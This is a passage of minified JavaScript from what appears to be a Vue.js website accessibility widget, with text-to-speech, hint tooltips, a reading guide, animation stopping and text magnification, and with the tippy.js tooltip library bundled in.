a=this,r="";this.audioObject.pause(),this.$http_ist.post("text-to-speech",{payload:t,lang:this.$store.state.core.featuresStatus.textToSpeechLang}).then((function(t){r=t.data.data,a.audioObject.src=r,a.audioObject.play(),a.text=""})).catch((function(){}))}},watch:{"$store.state.core.featuresStatus.text_to_speech":function(t){localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus)),t?this.$emit("countAnalytics",this.data._id):this.textToSpeech("")}}},_e=Ae,ke=w(_e,Da,Ia,!1,null,"04e3b2d3",null),Oe=ke.exports;h()(ke,{VTooltip:qt});var Se=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"action-item",class:{active:t.$store.state.core.featuresStatus.tool_tip},on:{click:function(a){t.$store.state.core.featuresStatus.tool_tip=!t.$store.state.core.featuresStatus.tool_tip}}},[t.$store.state.core.featuresStatus.tool_tip?r("div",{staticClass:"active-action item"},[r("span",{staticClass:"icon-check"})]):t._e(),r("v-tooltip",{attrs:{top:""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("div",t._g(t._b({},"div",i,!1),e),[r("div",{domProps:{innerHTML:t._s(t.icons.toolTip)}}),r("h3",[t._v(t._s(t.$t("Hint")))])])]}}])},[r("span",[t._v(t._s(t.$t("Describes the object being pointed to")))])])],1)},Ce=[],Me=r("f0bd");
/**!
* tippy.js v5.1.1
* (c) 2017-2019 atomiks
* MIT License
*/
function Le(){return Le=Object.assign||function(t){for(var a=1;a<arguments.length;a++){var r=arguments[a];for(var e in r)Object.prototype.hasOwnProperty.call(r,e)&&(t[e]=r[e])}return t},Le.apply(this,arguments)}var Ee="5.1.1";function je(t){t.offsetHeight}function $e(t,a){t[He()]=a}function Te(t){return!(!t||!t._tippy||t._tippy.reference!==t)}function Pe(t,a){return{}.hasOwnProperty.call(t,a)}function De(t){return Ne(t)?[t]:Ve(t)?qe(t):Array.isArray(t)?t:qe(document.querySelectorAll(t))}function Ie(t,a,r){if(Array.isArray(t)){var e=t[a];return null==e?Array.isArray(r)?r[a]:r:e}return t}function Be(t,a){return t&&t.modifiers&&t.modifiers[a]}function ze(t,a){var r={}.toString.call(t);return 0===r.indexOf("[object")&&r.indexOf(a+"]")>-1}function Ne(t){return ze(t,"Element")}function Ve(t){return ze(t,"NodeList")}function Fe(t){return ze(t,"MouseEvent")}function He(){return"innerHTML"}function Re(t,a){return"function"===typeof t?t.apply(void 0,a):t}function We(t,a,r,e){t.filter((function(t){return t.name===a}))[0][r]=e}function Ge(){return document.createElement("div")}function Ue(t,a){t.forEach((function(t){t&&(t.style.transitionDuration=a+"ms")}))}function Ze(t,a){t.forEach((function(t){t&&t.setAttribute("data-state",a)}))}function Qe(t,a){return 0===a?t:function(e){clearTimeout(r),r=setTimeout((function(){t(e)}),a)};var r}function Ye(t,a,r){t&&t!==a&&t.apply(void 0,r)}function qe(t){return[].slice.call(t)}function Je(t,a){while(t){if(a(t))return t;t=t.parentElement}return null}function Xe(t,a){return t.indexOf(a)>-1}function Ke(t){return t.split(/\s+/).filter(Boolean)}function ti(t,a){return void 0!==t?t:a}function ai(t){return[].concat(t)}function ri(t){var a=ai(t),r=a[0];return r&&r.ownerDocument||document}function ei(t,a){-1===t.indexOf(a)&&t.push(a)}function ii(t){return"number"===typeof t?t+"px":t}function ni(t){return t.filter((function(a,r){return t.indexOf(a)===r}))}function pi(t){return"number"===typeof t?t:parseFloat(t)}function oi(t,a){var r="string"===typeof a&&Xe(a,"rem"),e=t.documentElement,i=16;return e&&r?parseFloat(getComputedStyle(e).fontSize||String(i))*pi(a):pi(a)}function ci(t,a,r){void 0===a&&(a=5);var e={top:0,right:0,bottom:0,left:0},i=Object.keys(e);return i.reduce((function(e,i){return e[i]="number"===typeof a?a:a[i],t===i&&(e[i]="number"===typeof a?a+r:a[t]+r),e}),e)}var li={allowHTML:!0,animateFill:!1,animation:"fade",appendTo:function(){return document.body},aria:"describedby",arrow:!0,boundary:"scrollParent",content:"",delay:0,distance:10,duration:[300,250],flip:!0,flipBehavior:"flip",flipOnUpdate:!1,followCursor:!1,hideOnClick:!0,ignoreAttributes:!1,inlinePositioning:!1,inertia:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,lazy:!0,maxWidth:350,multiple:!1,offset:0,onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},placement:"top",plugins:[],popperOptions:{},role:"tooltip",showOnCreate:!1,sticky:!1,theme:"",touch:!0,trigger:"mouseenter focus",triggerTarget:null,updateDuration:0,zIndex:9999},si=Object.keys(li),gi=["arrow","boundary","distance","flip","flipBehavior","flipOnUpdate","offset","placement","popperOptions"],mi=function(t){var a=Object.keys(t);a.forEach((function(a){li[a]=t[a]}))};function di(t){return Le({},t,{},t.plugins.reduce((function(a,r){var e=r.name,i=r.defaultValue;return e&&(a[e]=void 0!==t[e]?t[e]:i),a}),{}))}function ui(t,a){var r=a?Object.keys(di(Le({},li,{plugins:a}))):si,e=r.reduce((function(a,r){var e=(t.getAttribute("data-tippy-"+r)||"").trim();if(!e)return a;if("content"===r)a[r]=e;else try{a[r]=JSON.parse(e)}catch(lg){a[r]=e}return a}),{});return e}function fi(t,a){var r=Le({},a,{content:Re(a.content,[t])},a.ignoreAttributes?{}:ui(t,a.plugins));return r.interactive&&(r.aria=null),r}var wi={passive:!0},vi="tippy-iOS",hi="tippy-popper",xi="tippy-tooltip",bi="tippy-content",yi="tippy-arrow",Ai="tippy-svg-arrow",_i="."+hi,ki="."+xi,Oi="."+bi,Si="."+yi,Ci="."+Ai,Mi={isTouch:!1},Li=0;function Ei(){Mi.isTouch||(Mi.isTouch=!0,window.performance&&document.addEventListener("mousemove",ji))}function ji(){var t=performance.now();t-Li<20&&(Mi.isTouch=!1,document.removeEventListener("mousemove",ji)),Li=t}function $i(){var t=document.activeElement;if(Te(t)){var a=t._tippy;t.blur&&!a.state.isVisible&&t.blur()}}function Ti(){document.addEventListener("touchstart",Ei,Le({},wi,{capture:!0})),window.addEventListener("blur",$i)}var Pi="undefined"!==typeof window&&"undefined"!==typeof document,Di=Pi?navigator.userAgent:"",Ii=/MSIE |Trident\//.test(Di),Bi=/UCBrowser\//.test(Di),zi=Pi&&/iPhone|iPad|iPod/.test(navigator.platform);function Ni(t){var a=t&&zi&&Mi.isTouch;document.body.classList[a?"add":"remove"](vi)}function Vi(t){return t.split("-")[0]}function Fi(t){t.setAttribute("data-inertia","")}function Hi(t){t.removeAttribute("data-inertia")}function Ri(t){t.setAttribute("data-interactive","")}function Wi(t){t.removeAttribute("data-interactive")}function Gi(t,a){if(Ne(a.content))$e(t,""),t.appendChild(a.content);else if("function"!==typeof a.content){var r=a.allowHTML?"innerHTML":"textContent";t[r]=a.content}}function Ui(t){return{tooltip:t.querySelector(ki),content:t.querySelector(Oi),arrow:t.querySelector(Si)||t.querySelector(Ci)}}function Zi(t){var a=Ge();return!0===t?a.className=yi:(a.className=Ai,Ne(t)?a.appendChild(t):$e(a,t)),a}function Qi(t,a){var r=Ge();r.className=hi,r.style.position="absolute",r.style.top="0",r.style.left="0";var e=Ge();e.className=xi,e.id="tippy-"+t,e.setAttribute("data-state","hidden"),e.setAttribute("tabindex","-1"),Ji(e,"add",a.theme);var i=Ge();return i.className=bi,i.setAttribute("data-state","hidden"),a.interactive&&Ri(e),a.arrow&&(e.setAttribute("data-arrow",""),e.appendChild(Zi(a.arrow))),a.inertia&&Fi(e),Gi(i,a),e.appendChild(i),r.appendChild(e),Yi(r,a,a),r}function Yi(t,a,r){var e=Ui(t),i=e.tooltip,n=e.content,p=e.arrow;t.style.zIndex=""+r.zIndex,i.setAttribute("data-animation",r.animation),i.style.maxWidth=ii(r.maxWidth),r.role?i.setAttribute("role",r.role):i.removeAttribute("role"),a.content!==r.content&&Gi(n,r),!a.arrow&&r.arrow?(i.appendChild(Zi(r.arrow)),i.setAttribute("data-arrow","")):a.arrow&&!r.arrow?(i.removeChild(p),i.removeAttribute("data-arrow")):a.arrow!==r.arrow&&(i.removeChild(p),i.appendChild(Zi(r.arrow))),!a.interactive&&r.interactive?Ri(i):a.interactive&&!r.interactive&&Wi(i),!a.inertia&&r.inertia?Fi(i):a.inertia&&!r.inertia&&Hi(i),a.theme!==r.theme&&(Ji(i,"remove",a.theme),Ji(i,"add",r.theme))}function qi(t,a,r){var e=Bi&&void 0!==document.body.style.webkitTransition?"webkitTransitionEnd":"transitionend";t[a+"EventListener"](e,r)}function Ji(t,a,r){Ke(r).forEach((function(r){t.classList[a](r+"-theme")}))}function Xi(t,a){var r=a.clientX,e=a.clientY;return t.every((function(t){var a=t.popperRect,i=t.tooltipRect,n=t.interactiveBorder,p={top:Math.min(a.top,i.top),right:Math.max(a.right,i.right),bottom:Math.max(a.bottom,i.bottom),left:Math.min(a.left,i.left)},o=p.top-e>n,c=e-p.bottom>n,l=p.left-r>n,s=r-p.right>n;return o||c||l||s}))}var Ki=1,tn=[],an=[];function rn(t,a){var r,e,i,n=di(fi(t,a));if(!n.multiple&&t._tippy)return null;var p,o,c,l,s=!1,g=!1,m=0,d=[],u=Qe(G,n.interactiveDebounce),f=ri(n.triggerTarget||t),w=Ki++,v=Qi(w,n),h=Ui(v),x=null,b=ni(n.plugins),y=h.tooltip,A=h.content,_=[y,A],k={currentPlacement:null,isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},O={id:w,reference:t,popper:v,popperChildren:h,popperInstance:x,props:n,state:k,plugins:b,clearDelayTimeouts:rt,setProps:et,setContent:it,show:nt,hide:pt,enable:tt,disable:at,destroy:ot};t._tippy=O,v._tippy=O;var S=b.map((function(t){return t.fn(O)}));return H(),T(),n.lazy||Y(),j("onCreate",[O]),n.showOnCreate&&X(),v.addEventListener("mouseenter",(function(){O.props.interactive&&O.state.isVisible&&O.clearDelayTimeouts()})),v.addEventListener("mouseleave",(function(){O.props.interactive&&Xe(O.props.trigger,"mouseenter")&&f.addEventListener("mousemove",u)})),O;function C(){var t=O.props.touch;return Array.isArray(t)?t:[t,0]}function M(){return"hold"===C()[0]}function L(){return l||t}function E(t){return O.state.isMounted&&!O.state.isVisible||Mi.isTouch||!p||"focus"===p.type?0:Ie(O.props.delay,t?0:1,li.delay)}function j(t,a,r){var e;(void 0===r&&(r=!0),S.forEach((function(r){Pe(r,t)&&r[t].apply(r,a)})),r)&&(e=O.props)[t].apply(e,a)}function $(){var a=O.props.aria;if(a){var r="aria-"+a,e=y.id,i=ai(O.props.triggerTarget||t);i.forEach((function(t){var a=t.getAttribute(r);if(O.state.isVisible)t.setAttribute(r,a?a+" "+e:e);else{var i=a&&a.replace(e,"").trim();i?t.setAttribute(r,i):t.removeAttribute(r)}}))}}function T(){var a=ai(O.props.triggerTarget||t);a.forEach((function(t){O.props.interactive?t.setAttribute("aria-expanded",O.state.isVisible&&t===L()?"true":"false"):t.removeAttribute("aria-expanded")}))}function P(){f.body.removeEventListener("mouseleave",K),f.removeEventListener("mousemove",u),tn=tn.filter((function(t){return t!==u}))}function D(t){if(!O.props.interactive||!v.contains(t.target)){if(L().contains(t.target)){if(Mi.isTouch)return;if(O.state.isVisible&&Xe(O.props.trigger,"click"))return}!0===O.props.hideOnClick&&(O.clearDelayTimeouts(),O.hide(),g=!0,setTimeout((function(){g=!1})),O.state.isMounted||B())}}function I(){f.addEventListener("mousedown",D,!0)}function B(){f.removeEventListener("mousedown",D,!0)}function z(t,a){V(t,(function(){!O.state.isVisible&&v.parentNode&&v.parentNode.contains(v)&&a()}))}function N(t,a){V(t,a)}function V(t,a){function r(t){t.target===y&&(qi(y,"remove",r),a())}if(0===t)return a();qi(y,"remove",c),qi(y,"add",r),c=r}function F(a,r,e){void 0===e&&(e=!1);var i=ai(O.props.triggerTarget||t);i.forEach((function(t){t.addEventListener(a,r,e),d.push({node:t,eventType:a,handler:r,options:e})}))}function H(){M()&&(F("touchstart",W,wi),F("touchend",U,wi)),Ke(O.props.trigger).forEach((function(t){if("manual"!==t)switch(F(t,W),t){case"mouseenter":F("mouseleave",U);break;case"focus":F(Ii?"focusout":"blur",Z);break}}))}function R(){d.forEach((function(t){var a=t.node,r=t.eventType,e=t.handler,i=t.options;a.removeEventListener(r,e,i)})),d=[]}function W(t){if(O.state.isEnabled&&!Q(t)&&!g)if(p=t,l=t.currentTarget,T(),!O.state.isVisible&&Fe(t)&&tn.forEach((function(a){return a(t)})),"click"===t.type&&!1!==O.props.hideOnClick&&O.state.isVisible)K(t);else{var a=C(),e=a[0],i=a[1];Mi.isTouch&&"hold"===e&&i?r=setTimeout((function(){X(t)}),i):X(t)}}function G(a){var r=Je(a.target,(function(a){return a===t||a===v}));if(!r){var e=qe(v.querySelectorAll(_i)).concat(v).map((function(t){var a=t._tippy,r=a.popperChildren.tooltip,e=a.props.interactiveBorder;return{popperRect:t.getBoundingClientRect(),tooltipRect:r.getBoundingClientRect(),interactiveBorder:e}}));Xi(e,a)&&(P(),K(a))}}function U(t){if(!Q(t))return O.props.interactive?(f.body.addEventListener("mouseleave",K),f.addEventListener("mousemove",u),void ei(tn,u)):void K(t)}function Z(t){t.target===L()&&(O.props.interactive&&t.relatedTarget&&v.contains(t.relatedTarget)||K(t))}function Q(t){var a="ontouchstart"in window,r=Xe(t.type,"touch"),e=M();return a&&Mi.isTouch&&e&&!r||Mi.isTouch&&!e&&r}function Y(){var a,r=O.props.popperOptions,e=O.popperChildren.arrow,i=Be(r,"flip"),n=Be(r,"preventOverflow");function p(t){var r=O.state.currentPlacement;O.state.currentPlacement=t.placement,O.props.flip&&!O.props.flipOnUpdate&&(t.flipped&&(O.popperInstance.options.placement=t.placement),We(O.popperInstance.modifiers,"flip","enabled",!1)),y.setAttribute("data-placement",t.placement),!1!==t.attributes["x-out-of-boundaries"]?y.setAttribute("data-out-of-boundaries",""):y.removeAttribute("data-out-of-boundaries");var e=Vi(t.placement),i=Xe(["top","bottom"],e),n=Xe(["bottom","right"],e);y.style.top="0",y.style.left="0",y.style[i?"top":"left"]=(n?1:-1)*a+"px",r&&r!==t.placement&&O.popperInstance.update()}var o=Le({eventsEnabled:!1,placement:O.props.placement},r,{modifiers:Le({},r&&r.modifiers,{tippyDistance:{enabled:!0,order:0,fn:function(t){a=oi(f,O.props.distance);var r=Vi(t.placement),e=ci(r,n&&n.padding,a),p=ci(r,i&&i.padding,a),o=O.popperInstance.modifiers;return We(o,"preventOverflow","padding",e),We(o,"flip","padding",p),t}},preventOverflow:Le({boundariesElement:O.props.boundary},n),flip:Le({enabled:O.props.flip,behavior:O.props.flipBehavior},i),arrow:Le({element:e,enabled:!!e},Be(r,"arrow")),offset:Le({offset:O.props.offset},Be(r,"offset"))}),onCreate:function(t){p(t),Ye(r&&r.onCreate,o.onCreate,[t]),q()},onUpdate:function(t){p(t),Ye(r&&r.onUpdate,o.onUpdate,[t]),q()}});O.popperInstance=new Me["a"](t,v,o)}function q(){0===m?(m++,O.popperInstance.update()):o&&1===m&&(m++,je(v),o())}function J(){m=0;var t,a=O.props.appendTo,r=L();t=O.props.interactive&&a===li.appendTo||"parent"===a?r.parentNode:Re(a,[r]),t.contains(v)||t.appendChild(v),We(O.popperInstance.modifiers,"flip","enabled",O.props.flip),O.popperInstance.enableEventListeners(),O.popperInstance.update()}function X(t){O.clearDelayTimeouts(),O.popperInstance||Y(),t&&j("onTrigger",[O,t]),I();var a=E(!0);a?r=setTimeout((function(){O.show()}),a):O.show()}function K(t){if(O.clearDelayTimeouts(),j("onUntrigger",[O,t]),O.state.isVisible){var a=E(!1);a?e=setTimeout((function(){O.state.isVisible&&O.hide()}),a):i=requestAnimationFrame((function(){O.hide()}))}else B()}function tt(){O.state.isEnabled=!0}function at(){O.hide(),O.state.isEnabled=!1}function rt(){clearTimeout(r),clearTimeout(e),cancelAnimationFrame(i)}function et(a){if(!O.state.isDestroyed){0,j("onBeforeUpdate",[O,a]),R();var r=O.props,e=fi(t,Le({},O.props,{},a,{ignoreAttributes:!0}));e.ignoreAttributes=ti(a.ignoreAttributes,r.ignoreAttributes),O.props=e,H(),r.interactiveDebounce!==e.interactiveDebounce&&(P(),u=Qe(G,e.interactiveDebounce)),Yi(v,r,e),O.popperChildren=Ui(v),r.triggerTarget&&!e.triggerTarget?ai(r.triggerTarget).forEach((function(t){t.removeAttribute("aria-expanded")})):e.triggerTarget&&t.removeAttribute("aria-expanded"),T(),O.popperInstance&&(gi.some((function(t){return Pe(a,t)&&a[t]!==r[t]}))?(O.popperInstance.destroy(),Y(),O.state.isVisible&&O.popperInstance.enableEventListeners()):O.popperInstance.update()),j("onAfterUpdate",[O,a])}}function it(t){O.setProps({content:t})}function nt(t){void 0===t&&(t=Ie(O.props.duration,0,li.duration));var a=O.state.isVisible,r=O.state.isDestroyed,e=!O.state.isEnabled,i=Mi.isTouch&&!O.props.touch;a||r||e||i||L().hasAttribute("disabled")||(O.popperInstance||Y(),j("onShow",[O],!1),!1!==O.props.onShow(O)&&(I(),v.style.visibility="visible",O.state.isVisible=!0,O.state.isMounted||Ue(_.concat(v),0),o=function(){O.state.isVisible&&(Ue([v],O.props.updateDuration),Ue(_,t),Ze(_,"visible"),$(),T(),ei(an,O),Ni(!0),O.state.isMounted=!0,j("onMount",[O]),N(t,(function(){O.state.isShown=!0,j("onShown",[O])})))},J()))}function pt(t){void 0===t&&(t=Ie(O.props.duration,1,li.duration));var a=!O.state.isVisible&&!s,r=O.state.isDestroyed,e=!O.state.isEnabled&&!s;a||r||e||(j("onHide",[O],!1),(!1!==O.props.onHide(O)||s)&&(B(),v.style.visibility="hidden",O.state.isVisible=!1,O.state.isShown=!1,Ue(_,t),Ze(_,"hidden"),$(),T(),z(t,(function(){O.popperInstance.disableEventListeners(),O.popperInstance.options.placement=O.props.placement,v.parentNode.removeChild(v),an=an.filter((function(t){return t!==O})),0===an.length&&Ni(!1),O.state.isMounted=!1,j("onHidden",[O])}))))}function ot(){O.state.isDestroyed||(s=!0,O.clearDelayTimeouts(),O.hide(0),R(),delete t._tippy,O.popperInstance&&O.popperInstance.destroy(),s=!1,O.state.isDestroyed=!0,j("onDestroy",[O]))}}function en(t,a,r){void 0===a&&(a={}),void 0===r&&(r=[]),r=li.plugins.concat(a.plugins||r),Ti();var e=Le({},li,{},a,{plugins:r}),i=De(t),n=i.reduce((function(t,a){var r=a&&rn(a,e);return r&&t.push(r),t}),[]);return Ne(t)?n[0]:n}en.version=Ee,en.defaultProps=li,en.setDefaultProps=mi,en.currentInput=Mi;var nn={name:"tool-tip-element",data:function(){return{active:!1,icons:d}},props:{data:{type:Object,default:function(){return{}}}},mounted:function(){var t=this;document.addEventListener("click",(function(a){if(t.$store.state.core.featuresStatus.tool_tip){a=a||window.event;var r=a.target||a.srcElement,e="";if(r.alt||r.title){e=r.alt||r.title;var i=en(r);i.setContent(e),i.show()}}}),!1)},watch:{"$store.state.core.featuresStatus.tool_tip":function(t){localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus)),t&&this.$emit("countAnalytics",this.data._id)}}},pn=nn,on=w(pn,Se,Ce,!1,null,"7dc1f1d0",null),cn=on.exports;h()(on,{VTooltip:qt});var ln=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"action-item",class:{active:t.$store.state.core.featuresStatus.reading_guide},on:{click:function(a){t.$store.state.core.featuresStatus.reading_guide=!t.$store.state.core.featuresStatus.reading_guide}}},[t.$store.state.core.featuresStatus.reading_guide?r("div",{staticClass:"active-action item"},[r("span",{staticClass:"icon-check"})]):t._e(),r("v-tooltip",{attrs:{top:""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("div",t._g(t._b({},"div",i,!1),e),[r("div",{domProps:{innerHTML:t._s(t.icons.readGuide)}}),r("h3",[t._v(t._s(t.$t("reading guide")))])])]}}])},[r("span",[t._v(t._s(t.$t("Display horizontal guide line")))])])],1)},sn=[],gn={name:"cursor-element",data:function(){return{active:!1,icons:d}},props:{data:{type:Object,default:function(){return{}}}},mounted:function(){var t=this;this.displayLine(),document.addEventListener("mousemove",(function(a){if(t.$store.state.core.featuresStatus.reading_guide){var r=a.clientY;r<0&&(r=0),document.getElementById("read-guide-line").style.top=r+10+"px"}}))},methods:{displayLine:function(){this.$store.state.core.featuresStatus.reading_guide?(this.$emit("countAnalytics",this.data._id),document.getElementById("read-guide-line").classList.add("activeGuideLine")):document.getElementById("read-guide-line").classList.remove("activeGuideLine")}},watch:{"$store.state.core.featuresStatus.reading_guide":function(){localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus)),this.displayLine()}}},mn=gn,dn=(r("d227"),w(mn,ln,sn,!1,null,null,null)),un=dn.exports;h()(dn,{VTooltip:qt});var fn=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"action-item",class:{active:t.$store.state.core.featuresStatus.disable_animation},on:{click:function(a){t.$store.state.core.featuresStatus.disable_animation=!t.$store.state.core.featuresStatus.disable_animation}}},[t.$store.state.core.featuresStatus.disable_animation?r("div",{staticClass:"active-action item"},[r("span",{staticClass:"icon-check"})]):t._e(),r("v-tooltip",{attrs:{top:""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("div",t._g(t._b({},"div",i,!1),e),[r("div",{domProps:{innerHTML:t._s(t.icons.stopAnimation)}}),r("h3",[t._v(t._s(t.$t("stop animation")))])])]}}])},[r("span",[t._v(t._s(t.$t("Stop website animations")))])]),t.$store.state.core.featuresStatus.disable_animation?r("v-style",[t._v("\n        *:not(.rd-mobilemenu_ul) {\n        /*CSS transitions*/\n        -o-transition-property: none !important;\n        -moz-transition-property: none !important;\n        -ms-transition-property: none !important;\n        -webkit-transition-property: none !important;\n        transition-property: none !important;\n        /*CSS transforms*/\n        -o-transform: none !important;\n        -moz-transform: none !important;\n        -ms-transform: none !important;\n        -webkit-transform: none !important;\n        transform: none !important;\n        /*CSS animations*/\n        -webkit-animation: none !important;\n        -moz-animation: none !important;\n        -o-animation: none !important;\n        -ms-animation: none !important;\n        animation: none !important;\n        }\n    ")]):t._e()],1)},wn=[],vn={name:"disable-js",data:function(){return{active:!1,icons:d}},props:{data:{type:Object,default:function(){return{}}}},mounted:function(){document.addEventListener("mousemove",(function(){}))},watch:{"$store.state.core.featuresStatus.disable_animation":function(t){localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus)),t&&(event.stopPropagation&&(event.stopPropagation(),this.$emit("countAnalytics",this.data._id)),event.cancelBubble=!0)}}},hn=vn,xn=w(hn,fn,wn,!1,null,"1ceef3f4",null),bn=xn.exports;h()(xn,{VTooltip:qt});var yn=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"action-item",class:{active:t.$store.state.core.featuresStatus.text_magnify},on:{click:function(a){t.$store.state.core.featuresStatus.text_magnify=!t.$store.state.core.featuresStatus.text_magnify}}},[t.$store.state.core.featuresStatus.text_magnify?r("div",{staticClass:"active-action item"},[r("span",{staticClass:"icon-check"})]):t._e(),r("v-tooltip",{attrs:{top:""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("div",t._g(t._b({},"div",i,!1),e),[r("div",{domProps:{innerHTML:t._s(t.icons.textMagnify)}}),r("h3",[t._v(t._s(t.$t("text guide")))])])]}}])},[r("span",[t._v(t._s(t.$t("Click on specific text to display it more clearly")))])])],1)},An=[],_n={name:"tool-tip-element",data:function(){return{active:!1,icons:d}},props:{data:{type:Object,default:function(){return{}}}},mounted:function(){var t=this;document.addEventListener("click",(function(a){if(t.$store.state.core.featuresStatus.text_magnify){a=a||window.event;var r=a.target||a.srcElement,e="";if(r.text||r.innerText){e=r.text||r.innerText;var i=en(r);i.setContent('<h3 class="white--text">'.concat(e,"</h3>")),i.show()}}}),!1)},watch:{"$store.state.core.featuresStatus.text_magnify":function(t){localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus)),t&&this.$emit("countAnalytics",this.data._id)}}},kn=_n,On=(r("640d"),w(kn,yn,An,!1,null,null,null)),Sn=On.exports;h()(On,{VTooltip:qt});var Cn=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"action-item-wrapper"},[r("div",{staticClass:"lang-select"},[r("span",{staticClass:"lang-select-btn",on:{click:function(a){t.langDialog=!0}}},[r("svg",{attrs:{height:"512pt",viewBox:"0 0 512 512",width:"512pt",xmlns:"http://www.w3.org/2000/svg"}},[r("path",{attrs:{d:"m470 180h-140.644531c.445312-4.933594.6875-9.929688.6875-14.980469 0-90.992187-74.03125-165.019531-165.023438-165.019531-28.984375 0-57.496093 7.625-82.453125 22.046875-4.78125 2.761719-6.417968 8.878906-3.65625 13.660156 2.765625 4.785157 8.882813 6.417969 13.664063 3.65625 21.917969-12.667969 46.96875-19.363281 72.445312-19.363281 79.964844 0 145.023438 65.054688 145.023438 145.019531 0 79.964844-65.058594 145.023438-145.023438 145.023438-33.472656 0-64.917969-11.089844-90.9375-32.066407-2.609375-2.101562-6.066406-2.730468-9.214843-1.765624l-26.542969 6.941406 10.398437-22.851563c1.496094-3.28125 1.105469-7.109375-1.015625-10.027343-18.125-24.894532-27.707031-54.375-27.707031-85.253907 0-25.542969 6.730469-50.65625 19.464844-72.621093 2.769531-4.78125 1.140625-10.898438-3.636719-13.667969s-10.894531-1.144531-13.667969 3.636719c-14.496094 25.007812-22.160156 53.589843-22.160156 82.652343 0 33.160157 9.714844 64.914063 28.152344 92.199219l-16.742188 36.785156c-1.601562 3.511719-1.035156 7.628906 1.449219 10.582032 2.484375 2.953124 6.445313 4.210937 10.179687 3.234374l42.527344-11.117187c28.507813 21.535156 63.621094 33.339844 99.453125 33.339844 7.800781 0 15.46875-.558594 22.980469-1.609375v87.566406c0 23.15625 18.839844 42 41.996094 42h141.433594l63.238281 51.738281c1.820312 1.492188 4.066406 2.257813 6.332031 2.257813 1.457031 0 2.917969-.316406 4.28125-.960938 3.492188-1.65625 5.71875-5.171875 5.71875-9.039062v-43.996094h19c23.160156 0 42-18.84375 42-42v-194c0-23.160156-18.839844-42-42-42zm22 236c0 12.128906-9.867188 22-22 22h-29c-5.523438 0-10 4.476562-10 10v32.894531l-49.390625-40.410156c-2.722656-2.484375-5.105469-2.484375-10.460937-2.484375h-141.152344c-12.128906 0-21.996094-9.871094-21.996094-22v-91.648438c59.152344-15.972656 105.238281-64.074218 118.296875-124.351562h143.703125c12.132812 0 22 9.867188 22 22zm0 0"}}),r("path",{attrs:{d:"m399.761719 348.605469c3.390625-1.597657 5.742187-5.039063 5.742187-9.039063 0-5.519531-4.476562-10-10-10h-4.09375l-32.25-73.5c-1.597656-3.636718-5.191406-5.984375-9.160156-5.984375s-7.5625 2.347657-9.15625 5.984375l-32.25 73.5h-4.09375c-5.523438 0-10 4.480469-10 10 0 4 2.351562 7.441406 5.742188 9.039063l-12.011719 27.375c-2.21875 5.058593.082031 10.957031 5.136719 13.175781 5.058593 2.21875 10.957031-.082031 13.175781-5.140625l15.117187-34.449219h56.683594l15.117188 34.449219c1.644531 3.75 5.3125 5.984375 9.164062 5.984375 1.339844 0 2.703125-.269531 4.011719-.84375 5.054687-2.21875 7.359375-8.117188 5.136719-13.175781zm-69.328125-19.039063 19.566406-44.59375 19.566406 44.59375zm0 0"}}),r("path",{attrs:{d:"m55.402344 65.398438c2.628906 0 5.207031-1.070313 7.070312-2.929688 1.859375-1.859375 2.929688-4.4375 2.929688-7.070312 0-2.628907-1.070313-5.207032-2.929688-7.070313-1.863281-1.859375-4.441406-2.929687-7.070312-2.929687-2.640625 0-5.210938 1.070312-7.070313 2.929687-1.859375 1.863281-2.929687 4.441406-2.929687 7.070313 0 2.632812 1.070312 5.210937 2.929687 7.070312 1.859375 1.863281 4.4375 2.929688 7.070313 2.929688zm0 0"}}),r("path",{attrs:{d:"m105.328125 225.878906c-4.84375 2.65625-6.617187 8.734375-3.960937 13.578125 1.820312 3.316407 5.246093 5.195313 8.777343 5.195313 1.625 0 3.273438-.398438 4.800781-1.234375 22.300782-12.230469 39.457032-31.253907 49.492188-53.6875 10.039062 22.433593 27.191406 41.457031 49.492188 53.6875 1.527343.835937 3.175781 1.234375 4.800781 1.234375 3.53125 0 6.957031-1.878906 8.777343-5.195313 2.65625-4.84375.882813-10.921875-3.960937-13.578125-26.105469-14.316406-43.675781-39.902344-48.039063-68.8125h44.398438c5.523438 0 10-4.476562 10-10 0-5.523437-4.476562-10-10-10h-45.46875v-41.671875c0-5.523437-4.476562-10-10-10s-10 4.476563-10 10v41.671875h-36.125c-5.523438 0-10 4.476563-10 10 0 5.523438 4.476562 10 10 10h35.054688c-4.363282 28.910156-21.933594 54.5-48.039063 68.8125zm0 0"}})])])]),r("div",{staticClass:"action-item",class:{active:t.$store.state.core.featuresStatus.speechToText},on:{click:function(a){t.$store.state.core.featuresStatus.speechToText=!t.$store.state.core.featuresStatus.speechToText}}},[t.$store.state.core.featuresStatus.speechToText?r("div",{staticClass:"active-action item"},[r("span",{staticClass:"icon-check"})]):t._e(),r("v-tooltip",{attrs:{top:""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("div",t._g(t._b({},"div",i,!1),e),[r("div",{domProps:{innerHTML:t._s(t.icons.speechToText)}}),r("h3",[t._v(t._s(t.$t("Speak to Inputs")))])])]}}])},[r("span",[t._v(t._s(t.$t("Select input field to start 